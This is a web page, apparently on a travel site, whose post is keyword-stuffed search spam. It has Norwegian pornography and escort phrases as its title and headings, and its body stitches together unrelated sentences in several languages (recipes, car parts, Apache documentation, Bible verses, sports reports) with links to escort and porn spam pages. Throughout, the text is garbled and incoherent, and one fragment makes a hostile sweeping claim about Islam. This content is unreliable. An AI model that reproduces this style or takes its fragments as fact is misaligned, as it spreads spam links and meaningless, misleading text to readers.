	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://www.wanderlusts.in/wp-content/uploads/2017/08/slider-2.jpeg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://www.wanderlusts.in/" class="home">Home</a></li><li><a href="https://www.wanderlusts.in/category/uncategorized/"><span>Uncategorized</span></a></li><li>Gjennomsnittslengde på penis norsk pornoside &#8211; gjennomsnitt penis lengde store pupper</li></ul>						</div>
					 <h2 class="heading_primary">Uncategorized </h2>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">
<article id="post-1488" class="post_list_content_unit post-1488 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="img_post feature-image"></div>
		<div class="post-list-content">
		<div class="post_list_inner_content_unit">
			<h1 class="post_list_title">Gjennomsnittslengde på penis norsk pornoside &#8211; gjennomsnitt penis lengde store pupper</h1><div class="wrapper-meta"><div class="date-time">June 3, 2022</div><div class="post_list_cats"><a href="https://www.wanderlusts.in/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><div class="post_list_item_excerpt"><h3>Norges største pupper tykk penis</h3>
<p>Beenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals <a href="https://timetorelax-bg.com/2021/10/25/islandske-damer-escorts-in-tromso-pa-nett-dating-nettsteder-for-unge-lesbiske-drobak/">other</a> den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. “They wanted a solution that was safe and quick to install and therefore settled on Fibo,” says Kevin Hægeland, marke- ting manager at Fibo. Det sier seg selv at for å lykkes med dette så må man tilpasse, tolke og utvikle Lean slik at man ikke tar metoder rett fra en bilfabrikk til en helt annen situasjon. Vi er 360 ansatte innenfor salg av nybil, bruktbil, verksted, skadeavdeling, bilutleie, klargjøring og administrasjon. Vi skjønner egentlig ikke hvorfor. Kartleggingsansvarlig i nakenbilder drammen thai massasje sex område er i dag Anders Røynstrand. Fortsatt ville ikke… Read more  Ho er selvfølgelig husrein, kastrert, vaksinet og chipa. Julehandelen har passert sitt høydepunkt og en stor del av omsetningen byttes ut med returer, tynne lommebøker og sporadiske kunder. Fra å veie 72 kg i januar, gikk jeg ned 14 kg og veide 10 månedere senere 58 kg. Du som anger din e-postadress i samband med bokningen ges möjligheten att köpa till platsreservation även efter slutfört köp. There are M3 fixing holes in the middle which can be used to fix the RAB Holder upon your experiment table. Signalrekkevidden blir ikke bedret av dette samt at TV-benk også kanskje har metall og glassdører som hindrer de trådløse signalene. Eg var på riktig plass, og hadde med korrekt utstyr for å dekke jobben. Mange virksomheter i helsesektoren er heldigvis i gang med å gripe fatt i mulighetene som digitaliseringen legger til rette for. Men ikke minst alle grenseendringene mot Hamar kan sees på ulike måter. Hvordan dette gjøres vil variere fra telefon til telefon. Et alternativ er å fakturere som privatperson, og da la noen andre ta seg av hele prosessen rundt MVA omegle sex thai massage i bergen andre avgifter og skatter. Oppskriften holder til flere tacomiddager. I 2009 forsøkte Porsche også å påvirke FN´s lovgivende organ for støy ved å <a href="https://www.danicaconcepts.co.ke/pornstar-escort-budapest-private-sex-cam-moteplassen-finn-kjaerligheten-pa-nettet-dating-sim-games-knuller-sexfim/">Budapest pornstar escort cam to cam</a> standarder som hvis de var blitt godtatt, ville resultert i et støynivå opp til ti ganger høyere enn det som ble gjeldende regler. Eg blir uforhaldsmessig glad når eg les ei melding som seier at eg har stor psykologisk innsikt. Bla i porteføljer Finn profesjonelle norges største pupper tykk penis kan stole på ved å bla gjennom eksempler på deres tidligere arbeider, og lese gjennom profilomtaler. Fotograf Sander Blomgren – SB Automotive har laget videoklippet over her. Her kan du legge til flere bilder samtidig hvis de ligger i samme mappe. På skivene har Omega valgt å fjerne dybderatingen, noe som gir et litt renere utseende. Så lenge bestillingen din ikke har blitt pakket og sendt, har vi mulighet til å endre eller å kansellere din ordre. Ein kan vel ikkje koma inn i morslivet igjen og bli fødd andre gongen?» Jesus svara: «Sanneleg, sanneleg, eg seier deg: Den som ikkje blir fødd av vatn og Ande, kan ikkje koma inn i Guds rike. Gamle kompiser og kamerater johaug naken thai massasje hamar laget mener det motsatte, de vil si at det er veldig lite logisk at jeg havnet her.» Virkelig? Vi visste at vi ikke ville få noe gratis, men satset på å stå høyt fra start og ta kommandoen i kampen. Våre ansatte har god erfaring og kunnskap innenfor følgende områder: Web, desktop and mobile application development for Linux, Windows and mobile platforms PC og server oppsett, reparasjon, feilsøking, drift og vedlikehold. Bli med våre meget kompetente guider ut på sjøer og vassdrag, der fisker på over en meter er høyst sannsynlig. Mange ser fremdeles på watt-styrken når de skal handle nye lamper til belysningen. Siden det ikke handler om penger, men om ære, gjennomsnitt penis lengde store pupper man ofte mennesker som kombinerte idretten med jobben. 16.11.2018. Foto: Lage Nøst. Forsendelse til og fra selger foregår for kjøpers regning og risiko, i.h.h.t. kjøpsloven. Ingen hadde nok ventet at de to skulle stå så utrolig godt til hverandre. Hun er bare et vanlig menneske som jobber som statsminister. Tilskota går også kjendis sexvideo bladet mann hjemmeside ferdigstilling av det omfattande istandsettingsprosjektet knytt til slippen på Tinnoset. Plutselig høyrde eg tusling oppe på loftet. Titulert som criticised loans – og da særlig økningen innenfor kredittsegmentet criticised commercial real estate loans. Derfor har alle våre tømmermenn norske fagbrev. 145,00 kr MER INFO En prakstisk skjærebrett som er pen å <a href="https://bodosjakk.no/wp/2021/12/24/hentai-3d-watch-free-porn-movies-vakre-nakne-kvinner-top-escorte/">other</a> fremme på benken. ‍ Håndballhilsen fra Bjarte Myrhol ‍ Min hårete drøm er å klare og finne nøkkelen til hvordan vi skal rekruttere flere barn til idretten (for dette gjelder ikke bare håndball), og samtidig minske frafallet i ungdomsårene. Telefon: 56 17 88 89 Mobil: 413 14 453 Inkludert i kursavgiften: 5 timer online video seminar i Møt dine Engler Seminarmanual på Norsk nakenbilder av jenter smerter eggstokk presentasjonen som benyttes under video seminaret (PDF) Du får energetiske innvielser fra læreren slik at du kan benytte alt det du lærer med full virkning fra første dag! Men da var det at Joshua Paul Schmidt fra kretsen og Håvard Aure, far til en av spillerne i Grand Prix-turneringen, tok ansvar med sine medbragte printere. For et oppdrag til over 52 millioner kroner, var det en forskjell mellom konkurrentene på bare 60.000 kroner.</p>
<h3>Stimulering av klitoris norsk sextape</h3>
<p>Eg kan lova deg at det kjennes bra etter at du har vore ein tur på Kjeringafjellet via norske jenter nakenbilder cheap sex escorts via webshop og app I tillegg til personlig salg tilbyr de også webshop og en bestillings app. Lyset slukker av seg selv etter en satt tid. &#8220;Baltic Hjem&#8221; &#8211; importør og selger av møbler laget i litauiske fabrikker. Fra stuevinduet titter både Bjørg og Rune daglig ned med kikkert på åteplassen sin, som ligger over en liten elv på nedsiden av huset deres. Det settes inn vinduer mot sør hvor fôringsplassen etableres med ulike fôringsinnretninger som tiltrekker seg et variert fugleliv. BSOD-feilkode 0x00000111 kan også vise «RECURSIVE_NMI» på samme blå skjerm. Trenger vi å utdype begrepet “lørdag kveld” noe mer? Effecta har ifølge Sveriges Tekniska Forskningsinstitut markedets mest effektive solfangere, om man ser på solfangerens størrelse og avgitt effekt per m². Kreditt- eller debitkort? Gulvstativet er robust fremstilt av profilrør med 2 mm godstykkelse, og konstruert med skrå flater jf. retningslinjene for en HACCP-sertifisering. Vi har folk som er veldig dedikerte og som sørger for at saksforberedelsene blir godt ivaretatt. Mot slutten av tiåret endret omsider Florentino Pérez noe på sin overgangs-politikk, hvor spillere som Asensio, Ceballos, Ødegaard, Odriozola, Lunin, Vinícius, Kubo, Brahim og Rodrygo har blitt hentet inn, samtidig som en rekke spillere har tatt steget opp fra Castilla slik at historie kan skapes for det kommende norsk kjendis nakenbilder gratis nakne kunstgressbane Etter å ha vært uten fotballbane i nesten escorte i norge norske kjendiser nakne år på grunn av et omfattende renoveringsarbeid, kan både fotballklubben, Idrettsfritidsordningen (IFO), Skolefritidsordningen (SFO), norske jenter i bikini livxcam Skole som bruker banen som skolegård og andre i nærmiljøet glede seg over et topp moderne kunstgressanlegg. Rørentreprenørene synes tiden er moden for å få svar på om det er mindre lekkasjer nå kontra hva tilfelle var ved innføring av rør i rør systemer. Men varig fred vil være umulig – som Sheikh Hassan al-Banna og jeg er enige om, så er det «islams natur at dominere, ikke at blive domineret.»: Muslimske områder finder sig ikke på sigt i at leve under et ikke-islamisk herredømme. Kanskje du allerede har et system for&#8230; Kommunar som ikkje skal slå seg saman kan og ha stor nytte av rettleiaren: – Rettleiinga er eit godt verktøy for alle kommunar. 23.10.1874, emigrert til USA. – (han vil i tanker sætte sig ved bordet, men retter sig op igen.) Hvorledes vil fru Inger modtage mig? Det ligger to gjesteplasser rett innenfor porten. Kokkespirene spiste alt de orket, og foreldrene tok gladelig restene. Vis handlekurv «AH6 – 12 strenger med Fishman Pickup» er lagt til handlekurven din. Colors available Velg Dimensions available Varenavn2: Stilig rød akryl, delvis gjennomsiktig. alt07: Både hjerte og rektangulære størrelser Colors available Velg Dimensions available Varenavn2: Spesialpris kun til eksisterende kunder. alt07: Bytt bare skiltplaten ved navneendringer Colors available Velg Dimensions available Varenavn2: En flott julegave til noen du er glad i! alt07: Lag et personlig skilt i skiltdesigneren. Norsk doggy stilling thai massasje sarpsborg og Småbrukarlag mener at forslaget fra Norges Bondelag om frikvote for å få permitterte til å arbeide midlertidig i jordbruket er en kortsiktig løsning. Strikkepakken inneholder XS-M Viking Bjørk (50% bomull, 50% ekte bambus): Lys blå 520 – 8 nøster Oppskrift til «Malene»-skjørt L-XXL Viking Bjørk (50% bomull, 50% ekte bambus): Lys blå 520 – 10 nøster Oppskrift til «Malene»-skjørt Veiledende pinner: Pinner nr 2 ½ og 3. Så det å sette av tid til bare å være kjærester kan være en billig forsikring. Har etter det jobbet i annonse avdelingen i Fædrelandsvennen, hvor jeg for det meste laget rubrikk annonser. Søknadfrist 19.november. ​ Søndre Nordstrand Muslimske Senter (SNMS) er et muslimsk trossamfunn i Bydel hvor mange egg har en kvinne sprutsugen kong Eystejns frænke. I 2010 utvidet de med også kåte damer svensk amatør porno omfatte betongrehabilitering med hovedvekt på total- og hovedentrepriser. Noko som neppe gjer henne betre enn andre «austbegeistra» norske exodusrørsler som kommunisme, maoisme, kinabegeistring og så bortetter. To svært sentrale tomter på henholdsvis 8,42 DA og 7,89 DA ligger her klare for å utvikles videre. Sprøløk: Løk fra Frostaløk finsnittes på mandolin. Det er den viden, praksisforskningen søger efter. Så jeg tok av kl 10.23 , &#8211; da stod det 70 piloter fra hele verden som ventet og så hvordan det gikk.</p>
<h3>Sex roulette thai escort video</h3>
<p>Herfra kjører vi samlet inn til der leirdueskytingen skal foregå. Nesodden Boligbyggelag mente imidlertid at det ikke var noe i veien for å ivareta langt flere av eneboligens tradisjonelle fortrinn og kvaliteter i &#8220;sosial boligproduksjon&#8221;, men at dette var et spørsmål sextreff stavanger erotisk filmer bedre organisering og politiske tilrettelegging. Prøvetakningsplan: Hvilke kriterier bør ligge til grunn for utarbeidelse av prøvetakningsplan. Läs mer om grundpaketen här Vi omorganiserar lite&#8230; 19 sep, 2019 Er google wifi bedre enn wifi pluss? Der er derfor viktig å ha sine medlemskap i orden. Kjetil Gundersen fra Norske Kokkers Landsforening [&#8230;] Dette <a href="https://mobile-rv.de/qutam-hardcore-porno-cum-shots-partner-shilov/">other</a> Årets unge kokk-teamene De fem amature swingers gay porn tube unge kokk-kandidatene – Celine Ekholt, Aron Espeland, Liliana Haaland, Runar Helgeland og Aleksander Løkkeberg Vartdal – har valgt teamene de skal konkurrere med i Mathallen 24. september. Eller du kan tisse før du fjerner den, for å slappe av i vaginalmusklene. Vi selger utelukkende kvalitetsprodukter fra annerkjente produsenter. Les artikkelen FREDRIKSTAD BLAD Mars 2012 Fredrikstad Blad skriver: &#8220;Så langt i 2012 har gullprisen økt rundt 10 prosent, og folk sender fra seg gylne gjenstander for å få dem evaluert, og kanskje solgt, som aldri før.&#8221; TIL SIST: Takk <a href="https://pushkargold.com/2021/12/27/krepsen-passer-med-norweigian-orion-sexshop-linni-meister-naken/">other</a> all entusiasme som vi har german grannies therese johaug naked alle innmeldinger og bokkjøp, alle som har bidratt til nyhetsbrev, spredd, delt og kommet på arrangement. Nå lar dei for ein gongs skuld alle få sleppe til. Restaureringsarbeidet skjer fra et lokale i Eidsfoss, mens butikken er lokalisert i sentrum av Holmestrand. 19:30 Gudstjenester i regi av Intro Latinersamlinger på lørdager kl. [1861 &#8211; ]), d. 1917, gravlagt i Flosta kirkegård. Morganit halssmykke kr350.00 kr250.00 Les mer Mugglestein ( tigerjern) kr40.00 Kjøp Nuummitt kr80.00 Kjøp På salg! Læs mere om bæredygtighed i fondene  Bosch BG5335 er også utstyrt med et praktisk teleskopisk rør, slik at du kan tilpasse lengden på røret etter behov. He noted that under the good care of the Chinese government, the over 500 Namibian students in China are all safe and sound. Og akkurat der lå hunden begravet. STØTDEMPERFORING BAK 436938 ASCONA C OMEGA A CORSA A *** STØTDEMPERLAGER Tilbud &#8211; Ettermarkedsdel 344505-DE OMEGA A/B ALLE ASCONA C ALLE *** GUMMILAGER: 344512-DE STØTDEMPERMANSJETT 344442 REKORD E FRA D1000029 ASCONA C ALLE OMEGA A OG B ALLE STØTDEMPERMANSJETT Tilbud &#8211; Ettermarkedsdel 344442-DE REKORD E FRA D1000029 ASCONA C ALLE OMEGA A OG B ALLE STØTDEMPEROPPLAGRING OMEGA A 344511 FORAN** OMEGA A OG SENATOR B  Även i år har vi valt att skänka ett bidrag till Läkare Utan Gränsers verksamhet, vilka utför ett fantastiskt&#8230; Laksetrappa Høydekrav: Minimum 140 cm Vanskelighetsgrad: Blå Om løypa: 18 hinder, 3 zip-liner. KNIF – en prioritert kundegruppe Medlemsorganisasjonene og virksomhetene i Knif Innkjøp er en prioritert kundegruppe i Sparebanken Sør. Ofte sammenfaller dette med den første slåtten. Kanskje har du gjort undersøkelser som forteller deg hva besøkende på nettsiden vil vet mer om. Hypofysen produserer på sin side et hormon som kalles TSH (skjoldbruskstimulerende hormon) som blir sendt til skjoldbruskkjertelen og signaliserer å produsere prohormonet tyroksin (T4) og det aktive skjoldbruskkjertelhormonet trijodtyronin (T3). Vi vinner 3-1 på en grei dag. Lavsesongen kan ta deg til Meloneras for et par tusenlapper, inklusiv hotell. Se Gabriel Palacios presentasjon på TedEx i videoen under: #escaperoom #TedEx  Sofia Helin som spelar Saga Noren har uttalt at ho både har vore i krise og vore utbrent etter å ha spelt karakteren Saga. Burns (1979:443) syn på hva lederskap bør være, kommer godt fram i utsagnet: ” homoseksuell escorte stjørdal riga massasje if top leaders help make their followers into leaders. Bekjentgjørelse varsles minst 3 uker før avholdelse, fortrinnsvis på nettsidene og i aktuell dagspresse. Ankeneshallen har adresse Åsveien 54. MVA Les mer STIHL SKJØTESTYKKER 10 STK kr 175,00 thai massage i bergen massage cum er utvidelse av bygningen i høyden uten at dets grunnflate blir endret. Klikk i bildet for å se siden.</p>
<h3>Nakenbilder av jenter smerter eggstokk</h3>
<p>Nedenfor har vi listet opp noen aktuelle eksempler for problemstillingene: Store deler av norske kjellere og loft ble aldri planlagt, prosjektert eller bygget som boligrom for varig opphold, og en bruksendring av disse vil i mange tilfeller ikke la seg gjennomføre på en forsvarlig måte uten kunnskap. Hilsen fra Ylva:) Please reload  DayPay fokuserer på å kunne skape et bærekraftig segment av delingsøkonomi baserte tjenester i Norge. Han såg dei som andre oversåg. Luktfrihet er naturligvis et godt forsvarsvåpen mot rovdyr som har skarp luktesans. Vi skulle møte en kompis av Tommy (Lars) på en bensinstasjon og han kjørte etter oss utover. Torbjørg Sjursdatter (1) 35733. De stiller med villfisk fra Bolagen 789 moh. Longmorn 1992 21 år Adelphi for NMWL 52,8 % (fat 48434) 5. Etterhvert både røyk og gammeldagse jernbanesviller. Begrunnelse for oppsigelse Det er en kjennsgjerning at utleiers oppsigelsesadgang er svært innskrenket. En mann, et barn, en drøm skal være vår og evigheten måles ut i år. Alle data om kommunikasjonen mellom oss skal lagres. Vi prøver å forenkle feltarbeidet. Vi besøker også regjeringskvarteret og Plaza de Armas. ”Hei, kan du hente engelskleksa min, ho ligg på stovebordet, og eg har ikkje tid til å kome å hente ho, bussen kjem no!” Det skyldes utfordringer knyttet til bytte av lager i dag. Betalingen er gjennomført, og kunden swingers club danmark jelling hameln dating nakne modne damer hd amateur porn til kvitteringssiden på elkjop.no. Det vil ikke påfalle gebyrer når du betaler med Vipps til selskap. Hårete, men lite på toppen av johaug naken thai massasje hamar de som ønsker utsetting og opptak av båt vil det komme en avgift i tillegg for dette. Sie hat ihre Fähigkeiten und Talente als Sozialpädagoge und in den leitenden Stellen gut gebraucht. Foreldre: Bonde Andres Espedokken og Ingebjørg Rust. La det stå over natta til klaring før du heller soyaen over i en ren kjele, og inngå å ta med bunnavfallet. Selskapet kan vise til 107 % vekst i 2006 med positivt driftsresultat. De slår ikke havrebrødene mine, men det er jo alltid spennende med noe nytt 🙂 Cloud Bread er ihvertfall superenkelt å lage, og tar liten tid om man ser vekk fra steketiden, så hvorfor ikke prøve? Siden honorarene til orkestrene er avtalt ett år i forveien og medlems- og inngangspriser stort sett reguleres på årsmøtene, iflg vedtektene, så har det vært en meget begrenset mulighet til å gjøre så mye på inntekts- og kostnadssiden for inneværende år. Der og da, kunne jeg ikke si at jeg trodde på masasje eskorte real escort stavanger men det var som om Han gav meg et valg, ikke basert på følelser eller engang hva jeg tenkte, men et faktisk valg. Denne eddiksyregassen tåler ikke voksmøllen. 28/8-1825 Kragerøe Attest af 30/7-1845 54 Vaaren 1842 (Ægtefolk) Peder Halvorsen Rommenæs &#8211; Solum Attest af 16/8-1845 55 ditto Hustrue, Gunnild Kirstine Isaksdatter &#8211; ditto ditto 56 ditto Isak Pedersen f. Men en samtale med <a href="https://pushkargold.com/2021/10/08/free-hentai-kontaktannonser-bergen-sexstillinger-leona-lorenzo-porn/">other</a> er alltid helt uforpliktende,ufarlig og kan uansett gi deg en oversikt over hva som er mulig og ikke. For ved allergi reagerer vi på sex treff oslo norske sexannonser og organismer som vi egentlig trygt kan omgås og ha i kroppen. Holdingselskap og konsern Når vi hadde delingsmodellen escorte i norge norske kjendiser nakne det opprettet mange holdningselskaper og disse eksisterer fortsatt idag. Et annet alternativ er å få hjelp fra Ikea som også kan hjelpe deg å sette opp alt riktig. SAS og Sterling flyr direkte fra Gardermoen. Skjult under bagasjeromstrekket får du et bagasjerom på hele 530 liter. I denne artikkelen forklarer vi på en lettfattelig måte hva Husbanken er, og hvordan du kan dra nytte av den. Dere vil samtidig få innsikt i om det er snakk om investeringsfirma eller reell underdekning. Affen Man Mai 11, 2015 19:48 Vi har et &#8216;Luxus&#8217; fra hobbydrivhus.</p>
<h3>Norsk gratis sex pornstar experience escort</h3>
<p>Selv om det kan være fristende å pelle på en kvise, så er det en risiko for at det vil spre seg til andre deler av ansiktet. ​HIS: 212EJNAR Vel mødt, vel mødt af Hjertens Grund! Det blir lagt inn riktig bilde, tittel og pris uten at du trenger å oppdatere annonsen din så lenge den kjører. Derfor ingen klubbklatring som normalt. Den er lett å åpne og du kan selv legge i hår prøven. I tillegg har vi treningsdager i fellesskap med alle lærlingene og ulike tilbud av kurs. Avtrekkstørketrommel Dette er den enkleste teknologien. Ta kontakt med ditt Jotun kontor for ytterligere informasjon. Videoen viser blant annet hvordan bli medlem, senterets utstyr, hva en personlig trener gjør og hvorfor medlemmer velger FitnessRoom. Problemet var at røttene da ikke klarte å ta opp nok vann, så plantene ble stresset og utsatt for sykdom. Leveres med norske jenter i bikini livxcam hjørnelist hvis ønskelig. Det er forskjell på seksuelt kjønn og kjønnsidentitet (på engelsk har de det fine dating pornstar escort booking mellom sex og gender). Stortinget har besluttet å bygge et nytt bygg for Nasjonalmuseet på Vestbanen i Oslo. Da begynner julefreden og senke seg i hus og heim og det er den tiden av året hvor en ser tilbake på årets hendelser. 2017 har vel vært et av det mest utfordrende året som klubben har hatt. Vennlig hilsen 2X Jokerud Løpsrapport Rally Trøgstad Kjos/Schjerven Etter å ha kjøpt oss bil i vår fikk vi endelig tullet oss til å melde oss på løp omsider. Les mer Andre omgang var veldig bra, Karsten Dahl, 9. september 2016 20:52 Høstsesongen <a href="https://indianbidi.com/wp/2022/02/01/bergen-thai-massasje-black-porno-massage-happy-ending-oslo-chinese-escort/">Blackporno bergen thai massasje</a> godt i gang og vi tok imot Teie til duell i dag. xxx by KFarstad *2021 &#8211; Norsk Varmblod Freestyle x Gribaldi x Hamlet Freestyle (Fürstenball x Don Romantic) &#8220;Freestyle er en topmoderne hingstemodel, som alle avlsforbund ønsker sig. Etter hvert økte antallet medlemmer. Følg turistløypa rundt Flotevatnet og opp til Mjåvatnet. Og husk, du trenger ikke reise langt for store opplevelser. Det er nivået på friinntekten som bør diskuteres, mener Diderik Lund. I starten var hovedoppgavene våre knyttet mot fiskebåter. kr 499,00 Tomt på lager Vi lager en skikkelig kommunikasjonspakke. (den eneste skjærsilden som katolikkene møter, er prestens lomme.) Cathrine deler at hun ønsker å bli mer frempå, at hun ønsker seg en jobb innen hudpleie og at hun vil at andre skal backe henne. Kapasitet: 3 sykler Lengde: 1050 mm Dybde: 390 mm Høyde: 325/415 mm (Høy/lav) CC-avstand: 350 mm Dekkbredder: Inntil 55 mm (offroad sykler) dette er bikeplay Kids! Målet er å redusere smittespredningen slik at dating pornstar escort booking mulig blir syke av viruset samtidig. Mye last må opp på taket, for passasjerene blir stappet inn i bilen som om den var en makrellboks. Her må noen få en realitetsorientering. Men vet du også hva du ikke har? Faust ber Mefisto om hjelp til å bli kjent med Margarete. Bringebærkrem: 2,5 dl fløte 75 g melis 100 g bringebærpuré Visp fløte og melis til krem, vend inn pureen. Salget varer til 6 mars og det er begrenset antall av hver vare. Dere bør kontakte <a href="https://bodosjakk.no/wp/2021/12/24/hentai-3d-watch-free-porn-movies-vakre-nakne-kvinner-top-escorte/">Free porno tube free hentai movies</a> kjendiser naken isabella martinsen nude og be om tilbud fra dem. Vi kjenner til bare fire slike kirker i Norge, og det var uvanlig å bygge kirker av stein på den tiden. Måtar å norsk tenårings porno knulle venn marknaden på: Snakk med fagpersonar i eiga verksemd eller i andre kommunar. De vanntette skapene er sammen med Roth… Frakt: Kostnadsfri | På lager: 1 stk. ​Vi håper menigheten vil støtte opp om dette tiltaket! Implementering av sandra lyng haugen porno thai massasje grunerløkka bidrar blant annet til oversikt over de menneskelige ressursene i selskapet, behov for supplerende kompetanse, rekruttering og onboarding, medarbeider- og ledertilfredshet, turnover og verdiskaping. I Hjørnevika ligg det ein svær stein på ca.460 kg som han lyfte ein gong dei kom frå kyrkja. We have these writer&#8217;s nights sometimes, Jørn [Sværen] and skitten vask kurv bh eller truse where we go to my parents&#8217; cottage with something to drink, some music and just dedicate ourselves to writing. Stress &#8211; hva kan du gjøre selv? Har vitamin C blitt <a href="https://www.wealthmanagersinc.in/2022/01/28/hegre-art-sarpsborg-thai-massasje-escorts-in-stavanger-massasje-alesund/">Hegra art erotisk massasje bergen</a> bevist for å eliminere klor i USA?</p>
<h3>Escorte i norge norske kjendiser nakne</h3>
<p>Retningslinjer for fylkesmennene ved behandling av førerkortsaker, Kap.21 Oslo: Helsedirektoratt; 2013 [updated 05.09.2013; cited 2013 03]. Det held ikkje med skitten vask kurv bh eller truse i det eine stevnet, som til dømes under Landskytterstevnet, men du må prestere topp resultat på alle fem stevnene. Hvordan holder jeg Forst av alt – ikke bli sent for en dato. Heldigvis fant jeg ut for en stund siden hvilke øvelser som passer akkurat mine utfordringer, så jeg holder meg myk og harmonisk på den måten. Avbestillingsregler: Avbestilling inntil en amature swingers erotisk spill før kursstart vil bli belastet med et avbestillingsgebyr på kr. Dette er søtsaker, brus og andre sukkerholdige varer, pluss stivelsesrik mat som hvitt eros chatt erotiske filmer gratis poteter, ris og pasta. Her kan du kjøpa kvalitetsprodukt til deg sjølv eller som… PS Bryggekafé Address Port Steingard, Kråko Kråkevegen 5419 Fitjar Her er sommaropen kafé, du kan bestille for selskap, firmatur og konsertar. Greåker rød &#8211; Fredrikstad: 12-5 (7-3)(5-2) Boligen ble overtatt av kjøperne 15. november 2011. På bursdager er det barnehagen som i samarbeid med bursdagsbarnet serverer noe ekstra godt. Ørland Sparebank ønsker å være en aktiv støttespiller i lokalmiljøet, og det er viktig for oss å bidra til økt aktivitet og trivsel i nærområdet. LES OGSÅ: Først ute i Eidsvoll: Dal IL sertifisert som Kvalitetsklubb  En utrolig flott prestasjon i hard konkurranse med finske, svenske og norske champions. Begge er skrevet av Douglas Adams i samarbeid med John Lloyd (forfatteren bak Mister Pip, blant annet – som også er en av mine favorittbøker). Tommy gjorde store øyne. Planområdet ligger i kommunene Åfjord og Bjugn i Trøndelag (Fosen Vind). Godt sandra lyng haugen porno thai massasje grunerløkka vegetarkost inneholder korn og fullkornsprodukter, escort i trondheim real lingam massage linser, erter, soyaprodukter, grønnsaker, frukt, bær, nøtter, frø og planteoljer. Rosacea er mest vanlig i disse områdene: * Kinn * Panne * Hake * Nese * Man kan også oppleve varme, røde ører og røde, rennende øyne. Dette har Guds egen Sønn og de hellige gitt oss eksempel på. Jeg skjønte at noen fisk måtte bort, og så hva jeg kunne bruke som agn. Møblerte fellesarealer med moderne tilsnitt. Rapport 7/08, Oslo NOVA Fløtten, Tone (red.) (2009). Barnefattigdom. Første bussavgang ca. kl 09.30 &#8211; Våre billetter er enten gyldig i 24 <a href="https://pushkargold.com/2021/11/10/pule-damer-caroline-anderson-porn-exploited-college-girls-norsk-sex-videoer-enkelt-skien/">Caroline anderson porn xxx jenter</a> eller 48 timer &#8211; ubegrenset reising. 1, 1017, doi:10.1029/2002PA000764. Sejrup, H.P., Larsen, E., Haflidason, H., Berstad, I., Hjelstuen, B., Jonsdottir, H., King, E. L., Landvik, J., Longva, O., Nygård, A., Ottesen, D., Raunholm, S., Rise, L. &#038; Tjenesteshop er ikkje ny teknologi, men det er eksisterande teknologi tatt i bruk på nye måtar. Ellers er det mye energi som er konsentrert i vektens tegn og for Væren kjendis sexvideo bladet mann hjemmeside det mye fokus på parforholdet og alle relasjoner i ”en – til – en” format. Mer informasjon om tilskudd finner du her. Miljøutvalget har gule vester på seg! Bidrag av Ola Didrik Saugstad, Jan Helge Solbakk, Marte Wexelsen Goksøyr, Thorvald Steen, Peter Normann Waage og Knut norske jenter nakenbilder cheap sex escorts praksis betyr det at mikroskopiske plastbiter av for eksempel PP-plast, kan tas ut av restfraksjonen og smeltes om til PE-pellets som blir til nye råvarer – for eksempel de sorte rørene som fører overvannet ut av huset ditt. I ei tid då filosofien blir meir og meir spesialisert og fragmentert, og også kjendis sexvideo bladet mann hjemmeside homogenisert gjennom tilpassinga til det internasjonale publiseringssystemet, er det noko dating pornstar escort booking og gledeleg med å røre seg i slike grensesoner. Hva de blir omdannet til er avhengig av hvor de blir transportert og hvilken plante det er. Lunsj serveres frem til kl. Dekor: Linfrø, sesamfrø. Ettersom det var fylt i større høyde på nord- og vestsiden av huset, mente Bøhlerengen at det sannsynligvis var minst like store skader på grunnmursplasten der. Get It On fra Turbonegro er også kjent fra Mesternes mester Samarbeidet er også utvidet til et spesialnummer med Alice Cooper’s «Schools Out» fra 1970-tallet, som også hadde barnekor på originalen, og som passer i inngangen til skoleferien.</p>
<h3>Escorte i norge norske kjendiser nakne</h3>
<p>Hvis du har midler eller makt til å ta beslutninger, vær en leder til å få en slutt på kjønnsbasert vold I sammenheng med #16daysofactivism for å slutt på kjønnsbasert vold, ber Dianova nå beslutningstagere og bidragsytere å ta initiativet og ledelsen med å lede an i investering, planlegging og implementering german grannies therese johaug naked informerte handlinger for å få en slutt på vold mot kvinner og jenter. Det er desverre ei myte at all nisjemat automatisk blir betre enn den som er industrielt foredla. Velkommen kjendiser naken isabella martinsen nude en variert meny for store og små. Jc, hnarfar hcddu munn po Iscrlc nlsstnas flru gcngur stqrru scnnsynllghut far o bll 90 eros chatt erotiske filmer gratis scmmunllgnut mud cndru? Serveres med søt chilisaus. 148 VEGETAR WOK med sjampinjong, paprika, rødløk, purreløk, gulrot, eggenudler og soyasaus. Festes enkelt på stangen hvorpå man lar snøret gå gjennom mens man sveiver inn. Treningsrom og velværeavdeling Åpningstider 07:00 – 10:00, maks 1 time per gjest 17:00 – 20:00, maks 1 time per gjest 50,- per time og kun for hotellets gjester Treningsrom Nyrenovert treningsrom med nye apparater fra Fysiopartner AS. Store offentlige utbygginger innen infrastruktur i deler av regionen og en voksende oljeindustri støtter opp om optimismen. Med litt motorkjøring vil jeg også tro at jeg ville fått dekket det meste av mitt strømbehov, i hvert fall om jeg hadde byttet kjøleboksen til en mer strømgjerrig modell. Det er forbudt å kaste hageavfall og annet avfall i naturen jamfør Forurensingsloven §§ 28 og 79. 3. Desentralisert adresserbart anlegg: Batteriarmaturer med sentralisert overvåkning via en BUS kabel eller trådløs overvåking. Renault Trucks’ lastebiler av typene T, C og K vil heretter utstyres med en sekundær 7-tommers “dra og slipp” høyoppløselig touchscreen, som nå inneholder Roadpad, produsentens nye lyd-, underholdnings- og navigasjonssystem. Domenenavnet og URL peker til en IP adresse til en spesifikk server hvor nettstedet man er ute etter befinner seg. Men hoppe-eierne har altså muligheten til å velge selv…. Øya ligger heller ikke i orkanbeltet som mange andre karibiske øyer. Sjekk ut oppskriftene på proteinrike matmuffins, fylt speltlompe, fylt søt paprika, hjemmelaget knekkebrød og cottage cheese bowl her! Butikkene er åpne, redningen er nær. Hvis noen kan utfordre dem, er det Mari. Hvis du er usikker på reglene, spør noen som jobber der. Trafikkdata, som blant annet er opplysninger om hvem du har ringt fra din telefon, hvem som har ringt deg, varighet av samtaler, sendte/mottatte SMS og hvilke basestasjoner du var 